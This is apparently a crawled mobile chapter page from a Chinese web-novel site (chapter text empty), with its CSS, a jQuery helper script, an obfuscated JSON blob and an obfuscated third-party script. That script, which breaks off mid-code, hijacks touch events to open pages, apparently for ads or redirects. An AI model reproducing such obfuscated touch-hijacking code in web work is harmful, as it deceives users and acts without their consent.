

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.blfwx.com/88/88464/8331481.html
body_size: 1721
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=gbk"/>
<title>总裁教我攻略他自己最新更新章节-总裁教我攻略他自己 第1节-御书屋小说手机阅读</title>
<meta name="keywords" content="总裁教我攻略他自己,总裁教我攻略他自己 第1节txt手打全文字,总裁教我攻略他自己TXT下载,总裁教我攻略他自己最新更新" />
<meta name="description" content="总裁教我攻略他自己是由作家故月无闻所作,本书属于,本书由御书屋小说的会员收集于网络,供书友们及时阅读和下载到总裁教我攻略他自己最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/wap.js"></script> 
</head>
<body>
<div id="chapter" class="main">
	<header id="header">
    <div class="nav bg">
        <div class="logo"><a href="https://m.blfwx.com">御书屋小说</a></div>
        <ul>
            <li><a id="H_home" href="https://m.blfwx.com">首页</a></li>
            <li><a id="H_sk" href="/shuku/">书库</a></li>
            <li><a id="H_ph" href="/paihang/">排行</a></li>
            <li><a id="H_sj" href="/mybook.php">书架</a></li>
            <li><a id="H_s" href="/search.php">搜索</a></li>
        </ul>
        <div class="cc"></div>
    </div>
    <div class="toplogin">
        <span id="loginStatus"><a href="/login.php">登录</a><a href="/register.php">注册</a></span>
    </div>
</header> 
    <div class="con">
        <div class="chapter">
            <div class="chapternav"><a href="/">首页</a> > <a href="/book/88464/">总裁教我攻略他自己</a> > <a href="/88/88464/">章节目录</a></div>
            <div class="title"><h2>总裁教我攻略他自己 第1节</h2></div>
            <div class="chaptersize"><p>字数：0 &nbsp;&nbsp;<a href="javascript:addbookmark('88464','8331481','https://m.blfwx.com/88/88464/8331481.html');" class="addbookmark">加入书签</a></p>
            <div class="chapterset"><span id="light"></span><span id="big">A+</span><span id="small">A-</span></div></div>
			<div align="center"><a href="https://www.jouxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">御宅书屋备用网站</a></div>
            <p id="content" class="content">
                <br/>
            </p>
            <div class="chapterpage">
            	<a class="preview" href="/88/88464/">上一章</a>
                <a class="next" href="/88/88464/12449038.html">下一章</a>
			</div>
            <div class="chapternav"><a href="/">首页</a> > <a href="/88/88464/">总裁教我攻略他自己</a> > <a>章节目录</a></div>
        </div>
    </div>
    <script src="https://www.ldexs.com/js/d.js"></script>
<script>_17mb_bottom();</script>
<footer id="footer">
	<a href="https://www.blfwx.com">电脑版</a>
    <a href="/mybook.php">书架</a>
    <p>所有小说均为网友上传，如有侵权请联系我们。</p>
   <script>_17mb_tj();</script>
</footer>
<script src="https://www.ldexs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>read('88464','总裁教我攻略他自己','8331481','总裁教我攻略他自己 第1节');chapterset()</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2621kc.dybkdtv.com:8008/d/3310?t=0.08139419434466721
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no{@}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K@}S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K@}S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmTD(^qR4m(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.blfwx.com/css/css.css
body_size: 2791
content:
body{color:#999;font:14px '瀹嬩綋'; background:#F4F4F4 url('bg.png');}
body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0px;padding:0px;}
ul,li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal}
input:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white inset;}
input{-webkit-appearance:none;background-color:transparent; border-color:transparent;}
img{border:0px;}
.cc{height:0px;clear:both;}
input, textarea {font-size:12px;font-family:"寰蒋闆呴粦";}
li {list-style:none;}
img {border:none;margin:0;padding:0;}
a{color:#666; text-decoration:none;}
a:hover{color:red}
.blue{color:#0080C0}
.red{color:red}
.bold{font-weight:bold}
.bg{ background-color:#166EB7}
.r2{border-radius:2px;}
.r3{border-radius:3px;}
#pagetip{ position:absolute;top:0px;left:0px;right:0px;background-color:#000;display:none;z-index:9999;height:100%}
#tipcon{ position:absolute;top:40%;left:10%;right:10%; text-align:center;padding:20px 0px;border-radius:5px; background:#000;color:#fff;z-index:99999}
.nav{height:45px; line-height:45px; position:relative;color:#fff; font-size:15px;}
.nav ul{ position:absolute;left:100px;}
.nav li{float:left;margin:0px 5px;}
.nav li a{color:#fff;}
.nav .this{font-weight:bold;color:#F9FF5B}
.logo{ position:absolute;height:70px; width:90px; text-align:center; background:#166EB7;border-radius:0px 0px 50% 50%; }
.logo img{width:50px;height:50px;margin-top:5px;}
.toplogin{height:50px; line-height:40px; background: bottom url('topbg.png'); text-align:right;padding-right:10px;}
.toplogin a{margin-left:5px;border:1px solid #166EB7;padding:3px 5px;border-radius:5px;color:#166EB7}
.toplogin img{vertical-align:middle}
.con{margin:0px 15px;}
.con .nav_ph{height:30px; line-height:30px;border-radius:5px;margin:10px 0px;}
.con .nav_ph li{float:left;width:33%;}
.con .nav_ph a{display:block;text-align:center;color:#fff;}
.ggtop img{border-radius:5px;border:1px solid #ddd}
#phweek{border-right: 1px solid #4594d5}
#phmonth{border-left: 1px solid #054c87;border-right: 1px solid #4594d5}
#phall{border-left: 1px solid #054c87}
.index_set1 li{float:left;margin-right:3%;width:31%;overflow:hidden;}
.index_set1 .s3{margin-right:0px;}
.index_set1 img{width:100%}
.index_set2{background:#fff;}
.index_set2 .sborder{border:1px solid #EAEAEA;border-top:0px;padding:10px;}
.index_set2 .s0{border-bottom:1px solid #166EB7;margin-top:10px;}
.index_set2 #s1,.index_set2 #s2,.index_set2 #s3{float:left;width:33%;height:30px; line-height:30px; text-align:center;}
.index_set2 #s1{border-radius:5px 0px 0px 0px;color:#fff;}
.index_set2 #s3{width:34%;border-radius:0px 5px 0px 0px;}
.index_set2 .s2,.index_set2 .s3{display:none;}
.index_set2 li{font-size:16px; line-height:30px;}
.index_set2 .first{border-bottom:1px solid #166EB7; position:relative;}
.index_set2 .first .title{position:absolute;top:0px;margin-left:90px;display:block; height:30px; line-height:30px; overflow:hidden;}
.index_set2 .first .intro{position:absolute;top:30px;margin-left:90px;height:80px; line-height:20px;display:block; overflow:hidden; font-size:12px;}
.index_set3{background:#fff;border-radius:4px;border:1px solid #EAEAEA;margin-top:10px;}
.index_set3 .s0{border-bottom:1px solid #FFD7C4;height:40px; line-height:40px;padding-left:10px;color:#166EB7;font-size:16px;}
.index_set3 li{font-size:16px; line-height:30px;margin:5px 10px;}
.index_set3 .first{border-bottom:1px solid #FFD7C4; position:relative;}
.index_set3 .first .title{position:absolute;top:0px;margin-left:90px;display:block; height:30px; line-height:30px; overflow:hidden;}
.index_set3 .first .intro{position:absolute;top:30px;margin-left:90px;height:80px; line-height:20px;display:block; overflow:hidden; font-size:12px;}

.visitul li{ position:relative;border-bottom:1px solid #FDB;margin-bottom:15px;padding-bottom:10px;}
.visitul .fm img{height:110px;width:80px;}
.visitul .title{ position:absolute;top:0px;left:90px;display:block;height:30px; line-height:30px; overflow:hidden;font-size:18px;color:#333}
.visitul .author{position:absolute;top:30px;left:90px;display:block;height:20px; line-height:20px; overflow:hidden;color:#666}
.visitul .intro{position:absolute;top:50px;left:90px;display:block;height:60px; line-height:20px; overflow:hidden}

.skborder{}
.sktop{border:1px solid #ddd;border-radius:5px 5px 0px 0px;border-bottom-color:#166EB7}
.sktitle h2{font-size:20px;margin:10px 0px;}
.skmenu{padding:5px 1px;}
.skmenu a{display:block;float:left;padding:5px 3px;}
.s1{ background:#fff}
.s2{ background:#F7F7EF}
.skcon{border:1px solid #ddd;border-radius:0px 0px 5px 5px;border-top-width:0px; background:#fff;padding:10px }
.skcon ul{border-bottom:1px dotted #ddd;margin:5px 0px;padding:5px 0px; line-height:25px;}
.skcon h3 a{color:#02C80C}
.skcon .lastupdate{color:#666}
.page{ text-align:center; line-height:30px;margin-top:20px;}
.page a{padding:5px 7px;background: #166EB7;margin: 0px 2px;color: #fff;}
.page input{border:1px solid #eee;background:#fff;color:#ccc}
.active{color:#FF8040; font-weight:bold}

.ph_list{margin-top:20px;border:1px solid #EFEFEF;border-radius:3px; background:#FDFDFD;}
.ph_list .title{border-bottom:1px solid #FFA448; height:40px;line-height:40px;font-size:16px;color:#FFA448;padding-left:10px;}
.ph_list ul{margin:10px}
.ph_list ul li{ position:relative;border-bottom:1px solid #F5F5F5;height:40px; line-height:40px;font-size:16px;}
.ph_list .num{display:block;position:absolute;left:0px;top:10px;width:20px;height:20px; line-height:20px;border:1px solid #ddd;border-radius:50%; text-align:center;font-size:12px;}
.ph_list .articlelink{ position:absolute;left:35px;top:0px;display:block;}

.info1{ position:relative;height:150px;}
.info1 .infoimg{ position:absolute;top:0px;left:0px;height:140px;width:100px;}
.info1 .article{ position:absolute;top:0px;left:110px; line-height:20px;}
.info1 .article a{color:#666;}
.info1 .article li{height:20px; line-height:20px; overflow:hidden;}
.info1 .article .title{height:25px; line-height:25px; vertical-align:top;font-size:18px;margin-bottom:5px;overflow:hidden;}
.info1 .article .title a{color:#000}
.history{border-radius:5px; background:#fff;margin-top:20px;padding:10px;line-height:25px;box-shadow:2px 2px 3px 2px #ccc;}
.history a{display:block;color:#999;height:25px; overflow:hidden}

.goread a{float:left;display:block; width:32%;height:40px; line-height:40px; text-align:center; overflow:hidden}
.goread .read{margin-right:1%;color:#fff}
.goread .bookcase{margin-left:1%; background:#fff;}
.goread .vote{margin-left:1%; background:#fff;}
.jianjie{margin:20px 0px;padding-bottom:20px;border-bottom:1px solid #ddd; line-height:20px;}
.last9{ background:#fff;padding:10px;}
.last9 .l1{border-bottom:1px solid #ddd;font-size:16px;color:#000;padding-bottom:5px;}
.last9 li a{display:block; font-weight:normal;color:#999; height:30px;line-height:30px;border-bottom:1px dashed #ddd;overflow:hidden}
.last9 .l3 a{display:block;text-align:center;height:40px; line-height:40px; background:#eee;margin-top:10px;overflow:hidden}
.chapterlist .title{color:#000;font-size:18px; height:50px; line-height:50px;}
.chapterlist .order a{float:left;display:block;width:50%;height:40px; line-height:40px; text-align:center;border-bottom:1px solid #166EB7; background:#fff; overflow:hidden}
.chapterlist .order .click{ background:#166EB7;border-radius:5px 5px 0px 0px;color:#fff}
.chapterlist .clist{ background:#fff;padding:10px;}
.chapterlist .clist li a{display:block;height:40px; line-height:40px;border-bottom:1px dashed #ddd; overflow:hidden}

.chapter{ position:relative}
.chapter .chapternav{ height:40px; line-height:40px; overflow:hidden}
.chapter .title{height:30px; line-height:30px;color:#666; overflow:hidden}
.chapterset span{display:block;float:left;width:32px;height:25px; line-height:25px; text-align:center; background:#CCC;margin-left:10px;border-radius:5px;color:#fff}
.chapterset #light{}
.chapterset .lighton{background:#ccc no-repeat url("../images/light.png") 7px -20px;}
.chapterset .lightoff{background:#ccc no-repeat url("../images/light.png") 7px 4px;}
.chapterbg_on{ background-image:url("bg.png")}
.chapterbg_off{background-image:none; background-color:#000;}
.chapter .content{color:#666; line-height:30px;font-size:18px}
.chapter .chaptersize{position:relative;}
.chapter .chaptersize p{height:40px; line-height:40px;font-size:12px; overflow:hidden}
.chapter .addbookmark{color:red}
.chapter .chapterset{ position:absolute;right:0px;top:7px;}
.chapter .chapterpage{ position:relative;height:40px;border-radius:5px; background:#F2F2F2}
.chapter .chapterpage a{display:block; position:absolute}
.chapter .chapterpage .preview{left:20%;top:10px;}
.chapter .chapterpage .next{right:20%;top:10px;}
.chapter .baocuo{text-align:center;}
.chapter .baocuo a{display:block; height:40px; line-height:40px;color:red}
#reportBox{position:absolute;width:90%;border-radius:5px; background:#fff;color:#000;z-index:9999999999}
#reportBox #close{position:absolute;right:15px;top:10px;color:red;}
#reportBox td{padding:5px 0px}
#reportBox .td2 span{display:block;float:left;}
#reportBox .reportCon{height:100px;width:98%;border-radius:5px;}
#reportBox table{margin:10px 2%;width:94%;}
#reportBox .submit a{display:block;text-align:center;width:100px;margin:0 auto;padding:5px 0px;border-radius:3px;background:#166EB7;color:#fff}

.seachform{position:relative;height:40px;margin:30px 0px; }
.seachform .searchType{ position:absolute;top:0px;left:0px;width:60px; text-align:center;font-size:16px;height:40px; line-height:40px;background:#fff}
.seachform #searchType{ position:absolute;left:0px;top:0px;width:60px;height:40px; line-height:40px;margin:0px;padding:0px;border:0;padding-left:10px;border:none;}
.seachform .s_key{ position:absolute;top:0px;left:60px;right:60px;height:40px; line-height:40px;background:#fff}
.seachform .s_key input{height:40px; line-height:40px;width:100%;border:0; position:absolute;left:0px;top:0px;border:none;}
.seachform .go{ position:absolute;top:0px;right:0px;width:60px; height:40px;}
.seachform .go input{height:40px; line-height:40px;padding:0px;margin:0px;border:0px; background:#166EB7;color:#fff}
.searchcon{border:1px solid #ddd;border-radius:5px;background:#fff;padding:10px }
.searchcon ul{border-bottom:1px dotted #ddd;margin:5px 0px;padding:5px 0px; line-height:25px;}
.searchcon h3 a{color:#02C80C}
.searchcon .lastupdate{color:#666}

.authorcon .author{padding:10px;border:1px solid #eee;border-radius:3px; background:#fff;margin:30px 0px 20px 0px;}
.authorcon .authorarticle li{line-height:30px;border-bottom:1px dashed #ddd}

.fk{border:1px solid #ddd;border-radius:3px; background-color:#fff;margin:10px;}
.login{margin:2%;line-height:50px;padding:10px;}
.login a{height:30px; line-height:30px;}
.login i{ position:absolute;left:29%;}
.login input[type="text"],.login input[type="password"]{width:100%;padding:0px;border:none;outline:medium;height:40px; line-height:40px;}
.login_name,.login_pass,.login_email,.login_code{width:100%;border-bottom:1px solid #eee;}
.login .l1,.login .l2{ float:left;}
.login .l1{width:24%;padding-right:4%;text-align:right;}
.login .l2{width:70%; text-align:left;}
.login_name input{-webkit-appearance: none;}
.login_pass input{-webkit-appearance: none;}
.login_code input{-webkit-appearance: none;}
.login_code2{margin:10px 2%; text-align:center}
.login_btn{text-align:center;float:left;width:46%;margin-top:10px;margin:10px 2%;}
.login_btn a{ display:block;color:#fff;border-radius:2px; background:#166EB7}

.users{margin:10px 0px;padding:10px;}
.userinfo{ line-height:40px;}

.mybookcon{margin:5px}
.mybookcon .bookone{border-bottom:1px solid #eee;width:100%; line-height:20px;}

#footer{ text-align:center;margin:20px 0px;padding:10px;border-top:1px solid #ddd}

--- FILE ---
content_type: application/javascript
request_url: https://www.blfwx.com/js/wap.js
body_size: 3318
content:
//window.onerror=function(){return true;} 
$(function(){
	$documnetHeight = $(document).height();
    $scrollHeight = $(document).scrollTop(),//获取当前窗口距离页面顶部高度
    $windowHeight = $(window).height(),//获取当前窗口高度
    $windowWidth = $(window).width(),//获取当前窗口宽度	
	$tjImgHight = $(".index_set1 img").width();
	$(".index_set1 img").height($tjImgHight*1.25);
	$("#s1").click(function(){$(this).addClass("bg").css("color","#fff");$("#s2,#s3").removeClass("bg").css("color","#999");$(".index_set2 .s1").show();$(".index_set2 .s2,.index_set2 .s3").hide();})
	$("#s2").click(function(){$(this).addClass("bg").css("color","#fff");$("#s1,#s3").removeClass("bg").css("color","#999");$(".index_set2 .s2").show();$(".index_set2 .s1,.index_set2 .s3").hide();})
	$("#s3").click(function(){$(this).addClass("bg").css("color","#fff");$("#s1,#s2").removeClass("bg").css("color","#999");$(".index_set2 .s3").show();$(".index_set2 .s1,.index_set2 .s2").hide();})
	$("#big").click(function(){
		var fontSize = $("#content").css("font-size").replace("px","");
		if(fontSize < 26){
			$("#content").css("font-size",parseInt(fontSize)+1+'px');
			$.cookie("_17mb_fontsize",(parseInt(fontSize)-1),{path:'/',expires:365})
		}
	});
	$("#light").click(function(){if($.cookie("_17mb_light") == 'on'){light('off');}else{light('on');}});if($("#loginStatus") && $.cookie("_17mb_uid") && $.cookie("_17mb_uname")){$("#loginStatus").html('<a href="/user.php">'+$.cookie("_17mb_uname")+'</a>');}
});
function chapterset(){
	if($.cookie("_17mb_fontsize")){
		$("#content").css("font-size",$.cookie("_17mb_fontsize")+'px');
	}
	$("#small").click(function(){
		var fontSize = $("#content").css("font-size").replace("px","");
		if(fontSize > 14){
			$("#content").css("font-size",parseInt(fontSize)-1+'px');
			$.cookie("_17mb_fontsize",(parseInt(fontSize)-1),{path:'/',expires:365})
		}
	});
	
	if($.cookie("_17mb_light") == 'on'){light('on');}
	else if($.cookie("_17mb_light") == 'off'){light('off');}
	else{light('on');}
}
function light(type){
	if(type == 'on'){$("#light").removeClass().addClass("lighton");$("#chapter").removeClass('chapterbg_off').addClass('chapterbg_on');$("#light,#big,#small").css("background-color","#ccc");$(".chapter .chapterpage").css("background-color","#F2F2F2");$(".toplogin").css("background-image","url(/css/topbg.png)");$.cookie("_17mb_light","on",{path:'/',expires:365})}
	else{$("#light").removeClass().addClass("lightoff");$("#chapter").height($(document).height()).removeClass('chapterbg_on').addClass('chapterbg_off');$("#light,#big,#small").css("background-color","#333");	$(".chapter .chapterpage").css("background-color","#000");$(".toplogin").css("background-image","none");$.cookie("_17mb_light","off",{path:'/',expires:365})}
}
function toLogin(){
	var A=window.open("/api/qq/oauth/index.php","TencentLogin", "width=450,height=320,menubar=1,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1");
}
function hcheck(h){
	$(function(){$("#"+h).addClass("this")});
}
function articleinfo(aid){
	$(function(){
		$.ajax({
			type:'GET',url:'/infos.php',data:'aid='+aid,error: function(){alert()},success: function(data){var d = data.split("|");	$("#infosize").html($.trim(d[0]));$("#infovisit").html(d[1]);$("#infogoodnum").html(d[2]);$("#infovote").html(d[3]);	}
		});
	})
}

function login(){
	uname = document.getElementById("username").value;upass = document.getElementById("userpass").value;
	$(function(){
	$.ajax({
		type:'POST',url:'/login_go.php',data:"chname=" + uname + "&chpass=" + upass ,error: function(){tip("登录失败，请联系管理员！")},
		success: function(data){d = $.trim(data);
				if(d == "nodata" ){tip("请输入帐号和密码")}
				if(d == "nologin" ){tip("帐号或密码错误，登录失败");}
				if(d == "yeslogin" ){tip('登录成功，正在跳转...');	setTimeout('TimeTo("/")',2000);}
				}
			});
	})
}

function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	
	$(function(){
	$.ajax({
		type:'POST',url:'/register_go.php',data:"uname=" + uname + "&upass=" + upass +"&uemail=" +  uemail,error: function(){tip("注册失败，请联系管理员！")},
		success: function(data){d = $.trim(data);
						if(d == "nodata"){tip("以上信息都必须输入");}
						if(d == "bigname"){	tip("用户名太长！10个中问或者30个英文以内！");}	
						if(d == "bigpass"){	tip("密码太长！16位以内！");}
						if(d == "bigemail"){tip("邮箱太长！");}	
						if(d == "emailerror"){tip("邮箱格式错误！");}
						if(d == "havename"){tip("用户名已被注册！");}
						if(d == "haveemial"){tip("邮箱已被注册！");}
						if(d == "yesregister"){tip("注册成功且登录！正在跳转");setTimeout('TimeTo("/")',2000);
						}
				}
			});
	})
	
}

function addbookcase(urlinfo,aid){
	$.get('/ajax.php',{'addbookcase':'1','urlinfo':urlinfo,'aid':aid},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('#sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('已加入书架');
				tip("成功加入书架");
			}
			else{
				tip("未登录，正在跳转到登录页...")
				setTimeout('TimeTo("/login.php?url='+urlinfo+'")',1500);
			}
		});
}
function addbookmark(aid,cid,urlchapter){
	$.get('/ajax.php',{'addmark':'1','aid':aid,'cid':cid,'urlchapter':urlchapter},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('#sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('已加入书架');
				tip("成功加入书签");
			}
			else{
				tip("未登录，正在跳转到登录页...")
				setTimeout('TimeTo("/login.php?url='+urlchapter+'")',1500);
			}
		});
}
function vote(urlinfo,aid){
	$.get('/ajax.php',{'vote':'1','aid':aid,'urlinfo':urlinfo},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				tip("投推荐票成功！");
			}
			else if(data[0]==2){
				tip("一天内只能投一次票！");
			}
			else if(data[0]==3){
				tip("未登录，正在跳转到登录页...")
				setTimeout('TimeTo("/login.php?url='+urlinfo+'")',1500);				
			}
			else{
				tip("发生错误，请联系管理员！");
			}
		});
}
function case_del(aid){
	$.post("/ajax.php",{"aid":aid,"case_del":"1"},function(data){
		$("#"+aid).html("<tr><td class='del1'>删除中，请稍后...</td></tr>");if(data != ""){
			$("#"+aid).html("<tr><td class='del1'>已从书架删除！</td></tr>");
			tip("已从书架删除！");
			
		}
	});
}
function TimeTo(url){
	window.location.href= url;
}
function tip(ps){
	$(function(){
		$("body").append('<div id="pagetip"></div><div id="tipcon">'+ps+'</div>');
		$("#pagetip").height($documnetHeight);
		$tipconHeight = $("#tipcon").height();
		$("#tipcon").css("top",($scrollHeight+($windowHeight/2)-$tipconHeight)+"px");
		$("#pagetip").show().css("opacity","0.7").click(function(){$(this).remove();$("#tipcon").remove()});
		$("#tipcon").css("opacity","0.9");
	})	
}
function history(aid){
	$(function(){
		if($.cookie("read"+aid)){
			var str = $.cookie("read"+aid);
			str = str.split("|");
			var shortid = parseInt(aid/1000);
			$("#history").html('<a href="/'+shortid+'/'+aid+'/'+str[1]+'.html" class="red">阅读到：'+str[2]+'</a>');
		}	
		else{
			$("#history").html('还没有阅读本书章节');
		}
	})
}
function read(aid,aname,cid,cname){
	$.cookie("read"+aid,aname+'|'+cid+'|'+cname,{path:'/',expires:365});
}

function popup(popupName){
    var _scrollHeight = $(document).scrollTop(),//获取当前窗口距离页面顶部高度
    _windowHeight = $(window).height(),//获取当前窗口高度
    _windowWidth = $(window).width(),//获取当前窗口宽度
    _popupHeight = popupName.height(),//获取弹出层高度
    _popupWeight = popupName.width();//获取弹出层宽度
    _posiTop = (_windowHeight - _popupHeight)/2 + _scrollHeight;
    _posiLeft = (_windowWidth - _popupWeight)/2;
    popupName.css({"left": _posiLeft + "px","top":_posiTop + "px","display":"block","z-Index":"99999999"});//设置position
}
	
//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'>这里放统计代码</div>");
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://263310kg.xwvgtot.com:8008/sc/3310?n=jiaftpil
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var 